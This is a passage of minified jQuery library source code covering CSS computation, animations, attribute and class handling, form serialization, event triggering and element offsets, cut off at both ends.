n=this.parentNode;C.inArray(this,t)<0&&(C.cleanData(Ut(this)),n&&n.replaceChild(e,this))},t)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){C.fn[t]=function(t){for(var n,i=[],r=C(t),o=r.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),C(r[s])[e](n),u.apply(i,n.get());return this.pushStack(i)}});var Ft=new RegExp("^("+ft+")(?!px)[a-z%]+$","i"),Jt=/^--/,Gt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=i),e.getComputedStyle(t)},Kt=function(t,e,n){var i,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in i=n.call(t),e)t.style[r]=o[r];return i},Qt=new RegExp(pt.join("|"),"i");function zt(t,e,n){var i,r,o,s,a=Jt.test(e),c=t.style;return(n=n||Gt(t))&&(s=n.getPropertyValue(e)||n[e],a&&s&&(s=s.replace(k,"$1")||void 0),""!==s||vt(t)||(s=C.style(t,e)),!v.pixelBoxStyles()&&Ft.test(s)&&Qt.test(e)&&(i=c.width,r=c.minWidth,o=c.maxWidth,c.minWidth=c.maxWidth=c.width=s,s=n.width,c.width=i,c.minWidth=r,c.maxWidth=o)),void 0!==s?s+"":s}function qt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",mt.appendChild(u).appendChild(l);var t=i.getComputedStyle(l);n="1%"!==t.top,c=12===e(t.marginLeft),l.style.right="60%",s=36===e(t.right),r=36===e(t.width),l.style.position="absolute",o=12===e(l.offsetWidth/3),mt.removeChild(u),l=null}}function e(t){return Math.round(parseFloat(t))}var n,r,o,s,a,c,u=y.createElement("div"),l=y.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,C.extend(v,{boxSizingReliable:function(){return t(),r},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),n},reliableMarginLeft:function(){return t(),c},scrollboxSize:function(){return t(),o},reliableTrDimensions:function(){var t,e,n,r;return null==a&&(t=y.createElement("table"),e=y.createElement("tr"),n=y.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="box-sizing:content-box;border:1px solid",e.style.height="1px",n.style.height="9px",n.style.display="block",mt.appendChild(t).appendChild(e).appendChild(n),r=i.getComputedStyle(e),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===e.offsetHeight,mt.removeChild(t)),a}}))}();var Zt=["Webkit","Moz","ms"],te=y.createElement("div").style,ee={};function ne(t){return C.cssProps[t]||ee[t]||(t in te?t:ee[t]=function(t){var e=t[0].toUpperCase()+t.slice(1),n=Zt.length;for(;n--;)if((t=Zt[n]+e)in te)return t}(t)||t)}var ie=/^(none|table(?!-c[ea]).+)/,re={position:"absolute",visibility:"hidden",display:"block"},oe={letterSpacing:"0",fontWeight:"400"};function se(t,e,n){var i=ht.exec(e);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):e}function ae(t,e,n,i,r,o){var s="width"===e?1:0,a=0,c=0,u=0;if(n===(i?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(u+=C.css(t,n+pt[s],!0,r)),i?("content"===n&&(c-=C.css(t,"padding"+pt[s],!0,r)),"margin"!==n&&(c-=C.css(t,"border"+pt[s]+"Width",!0,r))):(c+=C.css(t,"padding"+pt[s],!0,r),"padding"!==n?c+=C.css(t,"border"+pt[s]+"Width",!0,r):a+=C.css(t,"border"+pt[s]+"Width",!0,r));return!i&&0<=o&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-c-a-.5))||0),c+u}function ce(t,e,n){var i=Gt(t),r=(!v.boxSizingReliable()||n)&&"border-box"===C.css(t,"boxSizing",!1,i),o=r,s=zt(t,e,i),a="offset"+e[0].toUpperCase()+e.slice(1);if(Ft.test(s)){if(!n)return s;s="auto"}return(!v.boxSizingReliable()&&r||!v.reliableTrDimensions()&&T(t,"tr")||"auto"===s||!parseFloat(s)&&"inline"===C.css(t,"display",!1,i))&&t.getClientRects().length&&(r="border-box"===C.css(t,"boxSizing",!1,i),(o=a in t)&&(s=t[a])),(s=parseFloat(s)||0)+ae(t,e,n||(r?"border":"content"),o,i,s)+"px"}function ue(t,e,n,i,r){return new ue.prototype.init(t,e,n,i,r)}C.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=zt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,s,a=rt(e),c=Jt.test(e),u=t.style;if(c||(e=ne(a)),s=C.cssHooks[e]||C.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(r=s.get(t,!1,i))?r:u[e];"string"==(o=typeof n)&&(r=ht.exec(n))&&r[1]&&(n=yt(t,e,r),o="number"),null!=n&&n==n&&("number"!==o||c||(n+=r&&r[3]||(C.cssNumber[a]?"":"px")),v.clearCloneStyle||""!==n||0!==e.indexOf("background")||(u[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,i))||(c?u.setProperty(e,n):u[e]=n))}},css:function(t,e,n,i){var r,o,s,a=rt(e);return Jt.test(e)||(e=ne(a)),(s=C.cssHooks[e]||C.cssHooks[a])&&"get"in s&&(r=s.get(t,!0,n)),void 0===r&&(r=zt(t,e,i)),"normal"===r&&e in oe&&(r=oe[e]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),C.each(["height","width"],function(t,e){C.cssHooks[e]={get:function(t,n,i){if(n)return!ie.test(C.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ce(t,e,i):Kt(t,re,function(){return ce(t,e,i)})},set:function(t,n,i){var r,o=Gt(t),s=!v.scrollboxSize()&&"absolute"===o.position,a=(s||i)&&"border-box"===C.css(t,"boxSizing",!1,o),c=i?ae(t,e,i,a,o):0;return a&&s&&(c-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-ae(t,e,"border",!1,o)-.5)),c&&(r=ht.exec(n))&&"px"!==(r[3]||"px")&&(t.style[e]=n,n=C.css(t,e)),se(0,n,c)}}}),C.cssHooks.marginLeft=qt(v.reliableMarginLeft,function(t,e){if(e)return(parseFloat(zt(t,"marginLeft"))||t.getBoundingClientRect().left-Kt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),C.each({margin:"",padding:"",border:"Width"},function(t,e){C.cssHooks[t+e]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];i<4;i++)r[t+pt[i]+e]=o[i]||o[i-2]||o[0];return r}},"margin"!==t&&(C.cssHooks[t+e].set=se)}),C.fn.extend({css:function(t,e){return tt(this,function(t,e,n){var i,r,o={},s=0;if(Array.isArray(e)){for(i=Gt(t),r=e.length;s<r;s++)o[e[s]]=C.css(t,e[s],!1,i);return o}return void 0!==n?C.style(t,e,n):C.css(t,e)},t,e,1<arguments.length)}}),((C.Tween=ue).prototype={constructor:ue,init:function(t,e,n,i,r,o){this.elem=t,this.prop=n,this.easing=r||C.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=o||(C.cssNumber[n]?"":"px")},cur:function(){var t=ue.propHooks[this.prop];return t&&t.get?t.get(this):ue.propHooks._default.get(this)},run:function(t){var e,n=ue.propHooks[this.prop];return this.options.duration?this.pos=e=C.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ue.propHooks._default.set(this),this}}).init.prototype=ue.prototype,(ue.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=C.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){C.fx.step[t.prop]?C.fx.step[t.prop](t):1!==t.elem.nodeType||!C.cssHooks[t.prop]&&null==t.elem.style[ne(t.prop)]?t.elem[t.prop]=t.now:C.style(t.elem,t.prop,t.now+t.unit)}}}).scrollTop=ue.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},C.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},C.fx=ue.prototype.init,C.fx.step={};var le,de,fe,he,pe=/^(?:toggle|show|hide)$/,me=/queueHooks$/;function ve(){de&&(!1===y.hidden&&i.requestAnimationFrame?i.requestAnimationFrame(ve):i.setTimeout(ve,C.fx.interval),C.fx.tick())}function _e(){return i.setTimeout(function(){le=void 0}),le=Date.now()}function ge(t,e){var n,i=0,r={height:t};for(e=e?1:0;i<4;i+=2-e)r["margin"+(n=pt[i])]=r["padding"+n]=t;return e&&(r.opacity=r.width=t),r}function ye(t,e,n){for(var i,r=(be.tweeners[e]||[]).concat(be.tweeners["*"]),o=0,s=r.length;o<s;o++)if(i=r[o].call(n,e,t))return i}function be(t,e,n){var i,r,o=0,s=be.prefilters.length,a=C.Deferred().always(function(){delete c.elem}),c=function(){if(r)return!1;for(var e=le||_e(),n=Math.max(0,u.startTime+u.duration-e),i=1-(n/u.duration||0),o=0,s=u.tweens.length;o<s;o++)u.tweens[o].run(i);return a.notifyWith(t,[u,i,n]),i<1&&s?n:(s||a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:C.extend({},e),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},n),originalProperties:e,originalOptions:n,startTime:le||_e(),duration:n.duration,tweens:[],createTween:function(e,n){var i=C.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(i),i},stop:function(e){var n=0,i=e?u.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)u.tweens[n].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),l=u.props;for(function(t,e){var n,i,r,o,s;for(n in t)if(r=e[i=rt(n)],o=t[n],Array.isArray(o)&&(r=o[1],o=t[n]=o[0]),n!==i&&(t[i]=o,delete t[n]),(s=C.cssHooks[i])&&"expand"in s)for(n in o=s.expand(o),delete t[i],o)n in t||(t[n]=o[n],e[n]=r);else e[i]=r}(l,u.opts.specialEasing);o<s;o++)if(i=be.prefilters[o].call(u,t,l,u.opts))return _(i.stop)&&(C._queueHooks(u.elem,u.opts.queue).stop=i.stop.bind(i)),i;return C.map(l,ye,u),_(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),C.fx.timer(C.extend(c,{elem:t,anim:u,queue:u.opts.queue})),u}C.Animation=C.extend(be,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return yt(n.elem,t,ht.exec(e),n),n}]},tweener:function(t,e){_(t)?(e=t,t=["*"]):t=t.match(J);for(var n,i=0,r=t.length;i<r;i++)n=t[i],be.tweeners[n]=be.tweeners[n]||[],be.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var i,r,o,s,a,c,u,l,d="width"in e||"height"in e,f=this,h={},p=t.style,m=t.nodeType&&gt(t),v=at.get(t,"fxshow");for(i in n.queue||(null==(s=C._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,f.always(function(){f.always(function(){s.unqueued--,C.queue(t,"fx").length||s.empty.fire()})})),e)if(r=e[i],pe.test(r)){if(delete e[i],o=o||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!v||void 0===v[i])continue;m=!0}h[i]=v&&v[i]||C.style(t,i)}if((c=!C.isEmptyObject(e))||!C.isEmptyObject(h))for(i in d&&1===t.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(u=v&&v.display)&&(u=at.get(t,"display")),"none"===(l=C.css(t,"display"))&&(u?l=u:(wt([t],!0),u=t.style.display||u,l=C.css(t,"display"),wt([t]))),("inline"===l||"inline-block"===l&&null!=u)&&"none"===C.css(t,"float")&&(c||(f.done(function(){p.display=u}),null==u&&(l=p.display,u="none"===l?"":l)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",f.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),c=!1,h)c||(v?"hidden"in v&&(m=v.hidden):v=at.access(t,"fxshow",{display:u}),o&&(v.hidden=!m),m&&wt([t],!0),f.done(function(){for(i in m||wt([t]),at.remove(t,"fxshow"),h)C.style(t,i,h[i])})),c=ye(m?v[i]:0,i,f),i in v||(v[i]=c.start,m&&(c.end=c.start,c.start=0))}],prefilter:function(t,e){e?be.prefilters.unshift(t):be.prefilters.push(t)}}),C.speed=function(t,e,n){var i=t&&"object"==typeof t?C.extend({},t):{complete:n||!n&&e||_(t)&&t,duration:t,easing:n&&e||e&&!_(e)&&e};return C.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in C.fx.speeds?i.duration=C.fx.speeds[i.duration]:i.duration=C.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){_(i.old)&&i.old.call(this),i.queue&&C.dequeue(this,i.queue)},i},C.fn.extend({fadeTo:function(t,e,n,i){return this.filter(gt).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var r=C.isEmptyObject(t),o=C.speed(e,n,i),s=function(){var e=be(this,C.extend({},t),o);(r||at.get(this,"finish"))&&e.stop(!0)};return s.finish=s,r||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each(function(){var e=!0,r=null!=t&&t+"queueHooks",o=C.timers,s=at.get(this);if(r)s[r]&&s[r].stop&&i(s[r]);else for(r in s)s[r]&&s[r].stop&&me.test(r)&&i(s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=t&&o[r].queue!==t||(o[r].anim.stop(n),e=!1,o.splice(r,1));!e&&n||C.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=at.get(this),i=n[t+"queue"],r=n[t+"queueHooks"],o=C.timers,s=i?i.length:0;for(n.finish=!0,C.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish})}}),C.each(["toggle","show","hide"],function(t,e){var n=C.fn[e];C.fn[e]=function(t,i,r){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(ge(e,!0),t,i,r)}}),C.each({slideDown:ge("show"),slideUp:ge("hide"),slideToggle:ge("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){C.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}}),C.timers=[],C.fx.tick=function(){var t,e=0,n=C.timers;for(le=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||C.fx.stop(),le=void 0},C.fx.timer=function(t){C.timers.push(t),C.fx.start()},C.fx.interval=13,C.fx.start=function(){de||(de=!0,ve())},C.fx.stop=function(){de=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(t,e){return t=C.fx&&C.fx.speeds[t]||t,e=e||"fx",this.queue(e,function(e,n){var r=i.setTimeout(e,t);n.stop=function(){i.clearTimeout(r)}})},fe=y.createElement("input"),he=y.createElement("select").appendChild(y.createElement("option")),fe.type="checkbox",v.checkOn=""!==fe.value,v.optSelected=he.selected,(fe=y.createElement("input")).value="t",fe.type="radio",v.radioValue="t"===fe.value;var we,Se=C.expr.attrHandle;C.fn.extend({attr:function(t,e){return tt(this,C.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){C.removeAttr(this,t)})}}),C.extend({attr:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof t.getAttribute?C.prop(t,e,n):(1===o&&C.isXMLDoc(t)||(r=C.attrHooks[e.toLowerCase()]||(C.expr.match.bool.test(e)?we:void 0)),void 0!==n?null===n?void C.removeAttr(t,e):r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:(t.setAttribute(e,n+""),n):r&&"get"in r&&null!==(i=r.get(t,e))?i:null==(i=C.find.attr(t,e))?void 0:i)},attrHooks:{type:{set:function(t,e){if(!v.radioValue&&"radio"===e&&T(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i=0,r=e&&e.match(J);if(r&&1===t.nodeType)for(;n=r[i++];)t.removeAttribute(n)}}),we={set:function(t,e,n){return!1===e?C.removeAttr(t,n):t.setAttribute(n,n),n}},C.each(C.expr.match.bool.source.match(/\w+/g),function(t,e){var n=Se[e]||C.find.attr;Se[e]=function(t,e,i){var r,o,s=e.toLowerCase();return i||(o=Se[s],Se[s]=r,r=null!=n(t,e,i)?s:null,Se[s]=o),r}});var xe=/^(?:input|select|textarea|button)$/i,Ee=/^(?:a|area)$/i;function Ce(t){return(t.match(J)||[]).join(" ")}function Oe(t){return t.getAttribute&&t.getAttribute("class")||""}function Te(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(J)||[]}C.fn.extend({prop:function(t,e){return tt(this,C.prop,t,e,1<arguments.length)},removeProp:function(t){return this.each(function(){delete this[C.propFix[t]||t]})}}),C.extend({prop:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&C.isXMLDoc(t)||(e=C.propFix[e]||e,r=C.propHooks[e]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:t[e]=n:r&&"get"in r&&null!==(i=r.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=C.find.attr(t,"tabindex");return e?parseInt(e,10):xe.test(t.nodeName)||Ee.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(C.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){C.propFix[this.toLowerCase()]=this}),C.fn.extend({addClass:function(t){var e,n,i,r,o,s;return _(t)?this.each(function(e){C(this).addClass(t.call(this,e,Oe(this)))}):(e=Te(t)).length?this.each(function(){if(i=Oe(this),n=1===this.nodeType&&" "+Ce(i)+" "){for(o=0;o<e.length;o++)r=e[o],n.indexOf(" "+r+" ")<0&&(n+=r+" ");s=Ce(n),i!==s&&this.setAttribute("class",s)}}):this},removeClass:function(t){var e,n,i,r,o,s;return _(t)?this.each(function(e){C(this).removeClass(t.call(this,e,Oe(this)))}):arguments.length?(e=Te(t)).length?this.each(function(){if(i=Oe(this),n=1===this.nodeType&&" "+Ce(i)+" "){for(o=0;o<e.length;o++){r=e[o];for(;-1<n.indexOf(" "+r+" ");)n=n.replace(" "+r+" "," ")}s=Ce(n),i!==s&&this.setAttribute("class",s)}}):this:this.attr("class","")},toggleClass:function(t,e){var n,i,r,o,s=typeof t,a="string"===s||Array.isArray(t);return _(t)?this.each(function(n){C(this).toggleClass(t.call(this,n,Oe(this),e),e)}):"boolean"==typeof e&&a?e?this.addClass(t):this.removeClass(t):(n=Te(t),this.each(function(){if(a)for(o=C(this),r=0;r<n.length;r++)i=n[r],o.hasClass(i)?o.removeClass(i):o.addClass(i);else void 0!==t&&"boolean"!==s||((i=Oe(this))&&at.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||!1===t?"":at.get(this,"__className__")||""))}))},hasClass:function(t){var e,n,i=0;e=" "+t+" ";for(;n=this[i++];)if(1===n.nodeType&&-1<(" "+Ce(Oe(n))+" ").indexOf(e))return!0;return!1}});var Ue=/\r/g;C.fn.extend({val:function(t){var e,n,i,r=this[0];return arguments.length?(i=_(t),this.each(function(n){var r;1===this.nodeType&&(null==(r=i?t.call(this,n,C(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=C.map(r,function(t){return null==t?"":t+""})),(e=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))})):r?(e=C.valHooks[r.type]||C.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(Ue,""):null==n?"":n:void 0}}),C.extend({valHooks:{option:{get:function(t){var e=C.find.attr(t,"value");return null!=e?e:Ce(C.text(t))}},select:{get:function(t){var e,n,i,r=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],c=s?o+1:r.length;for(i=o<0?c:s?o:0;i<c;i++)if(((n=r[i]).selected||i===o)&&!n.disabled&&(!n.parentNode.disabled||!T(n.parentNode,"optgroup"))){if(e=C(n).val(),s)return e;a.push(e)}return a},set:function(t,e){var n,i,r=t.options,o=C.makeArray(e),s=r.length;for(;s--;)((i=r[s]).selected=-1<C.inArray(C.valHooks.option.get(i),o))&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),C.each(["radio","checkbox"],function(){C.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=-1<C.inArray(C(t).val(),e)}},v.checkOn||(C.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),C.parseXML=function(t){var e,n;if(!t||"string"!=typeof t)return null;try{e=(new i.DOMParser).parseFromString(t,"text/xml")}catch(t){}return n=e&&e.getElementsByTagName("parsererror")[0],e&&!n||C.error("Invalid XML: "+(n?C.map(n.childNodes,function(t){return t.textContent}).join("\n"):t)),e};var Ae=/^(?:focusinfocus|focusoutblur)$/,Me=function(t){t.stopPropagation()};C.extend(C.event,{trigger:function(t,e,n,r){var o,s,a,c,u,l,d,f,p=[n||y],m=h.call(t,"type")?t.type:t,v=h.call(t,"namespace")?t.namespace.split("."):[];if(s=f=a=n=n||y,3!==n.nodeType&&8!==n.nodeType&&!Ae.test(m+C.event.triggered)&&(-1<m.indexOf(".")&&(m=(v=m.split(".")).shift(),v.sort()),u=m.indexOf(":")<0&&"on"+m,(t=t[C.expando]?t:new C.Event(m,"object"==typeof t&&t)).isTrigger=r?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:C.makeArray(e,[t]),d=C.event.special[m]||{},r||!d.trigger||!1!==d.trigger.apply(n,e))){if(!r&&!d.noBubble&&!g(n)){for(c=d.delegateType||m,Ae.test(c+m)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(n.ownerDocument||y)&&p.push(a.defaultView||a.parentWindow||i)}o=0;for(;(s=p[o++])&&!t.isPropagationStopped();)f=s,t.type=1<o?c:d.bindType||m,(l=(at.get(s,"events")||Object.create(null))[t.type]&&at.get(s,"handle"))&&l.apply(s,e),(l=u&&s[u])&&l.apply&&ot(s)&&(t.result=l.apply(s,e),!1===t.result&&t.preventDefault());return t.type=m,r||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(p.pop(),e)||!ot(n)||u&&_(n[m])&&!g(n)&&((a=n[u])&&(n[u]=null),C.event.triggered=m,t.isPropagationStopped()&&f.addEventListener(m,Me),n[m](),t.isPropagationStopped()&&f.removeEventListener(m,Me),C.event.triggered=void 0,a&&(n[u]=a)),t.result}},simulate:function(t,e,n){var i=C.extend(new C.Event,n,{type:t,isSimulated:!0});C.event.trigger(i,null,e)}}),C.fn.extend({trigger:function(t,e){return this.each(function(){C.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return C.event.trigger(t,e,n,!0)}});var De,ke=/\[\]$/,Pe=/\r?\n/g,Le=/^(?:submit|button|image|reset|file)$/i,Re=/^(?:input|select|textarea|keygen)/i;function He(t,e,n,i){var r;if(Array.isArray(e))C.each(e,function(e,r){n||ke.test(t)?i(t,r):He(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,n,i)});else if(n||"object"!==S(e))i(t,e);else for(r in e)He(t+"["+r+"]",e[r],n,i)}C.param=function(t,e){var n,i=[],r=function(t,e){var n=_(e)?e():e;i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!C.isPlainObject(t))C.each(t,function(){r(this.name,this.value)});else for(n in t)He(n,t[n],e,r);return i.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=C.prop(this,"elements");return t?C.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!C(this).is(":disabled")&&Re.test(this.nodeName)&&!Le.test(t)&&(this.checked||!Et.test(t))}).map(function(t,e){var n=C(this).val();return null==n?null:Array.isArray(n)?C.map(n,function(t){return{name:e.name,value:t.replace(Pe,"\r\n")}}):{name:e.name,value:n.replace(Pe,"\r\n")}}).get()}}),C.fn.extend({wrapAll:function(t){var e;return this[0]&&(_(t)&&(t=t.call(this[0])),e=C(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){var t=this;for(;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return _(t)?this.each(function(e){C(this).wrapInner(t.call(this,e))}):this.each(function(){var e=C(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=_(t);return this.each(function(n){C(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){C(this).replaceWith(this.childNodes)}),this}}),C.expr.pseudos.hidden=function(t){return!C.expr.pseudos.visible(t)},C.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},v.createHTMLDocument=((De=y.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===De.childNodes.length),C.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(v.createHTMLDocument?((i=(e=y.implementation.createHTMLDocument("")).createElement("base")).href=y.location.href,e.head.appendChild(i)):e=y),o=!n&&[],(r=X.exec(t))?[e.createElement(r[1])]:(r=Dt([t],e,o),o&&o.length&&C(o).remove(),C.merge([],r.childNodes)));var i,r,o},C.expr.pseudos.animated=function(t){return C.grep(C.timers,function(e){return t===e.elem}).length},C.offset={setOffset:function(t,e,n){var i,r,o,s,a,c,u=C.css(t,"position"),l=C(t),d={};"static"===u&&(t.style.position="relative"),a=l.offset(),o=C.css(t,"top"),c=C.css(t,"left"),("absolute"===u||"fixed"===u)&&-1<(o+c).indexOf("auto")?(s=(i=l.position()).top,r=i.left):(s=parseFloat(o)||0,r=parseFloat(c)||0),_(e)&&(e=e.call(t,n,C.extend({},a))),null!=e.top&&(d.top=e.top-a.top+s),null!=e.left&&(d.left=e.left-a.left+r),"using"in e?e.using.call(t,d):l.css(d)}},C.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){C.offset.setOffset(this,t,e)});var e,n,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,i=this[0],r={top:0,left:0};if("fixed"===C.css(i,"position"))e=i.getBoundingClientRect();else{e=this.offset(),n=i.ownerDocument,t=i.offsetParent||n.documentElement;for(;t&&(t===n.body||t===n.documentElement)&&"static"===C.css(t,"position");)t=t.parentNode;t&&t!==i&&1===t.nodeType&&((r=C(t).offset()).top+=C.css(t,"borderTopWidth",!0),r.left+=C.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-C.css(i,"marginTop",!0),left:e.left-r.left-C.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var t=this.offsetParent;for(;t&&"static"===C.css(t,"position");)t=t.offsetParent;return t||mt})}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;C.fn[t]=function(i){return tt(this,function(t,i,r){var o;if(g(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===r)return o?o[e]:t[i];o?o.scrollTo(n?o.pageXOffset:r,n?r:o.pageYOffset):t[i]=r},t,i,arguments.length)}}),C.each(["top","left"],function(t,e){C.cssHooks[e]=qt(v.pixelPosition,function(t,n){if(n)return 